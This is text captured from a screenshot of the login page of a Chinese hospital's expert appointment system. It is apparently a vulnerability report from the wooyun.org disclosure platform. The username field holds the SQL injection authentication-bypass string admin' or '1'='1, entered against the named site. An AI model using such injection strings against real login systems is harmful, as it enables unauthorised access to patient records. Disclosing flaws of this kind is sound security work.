 Loading...淮南市第一人民医院...
fphyd.chinaccd.net/index.php
Google <Ctrl+K>
访问最多 新手上路 网页快讯库 百度 从 IE 中导入
淮南市第一人民医院
专家预约挂号管理系统
用户名： admin' or '1'='1
密 码： ●●●●●
登 录
www.wooyun.org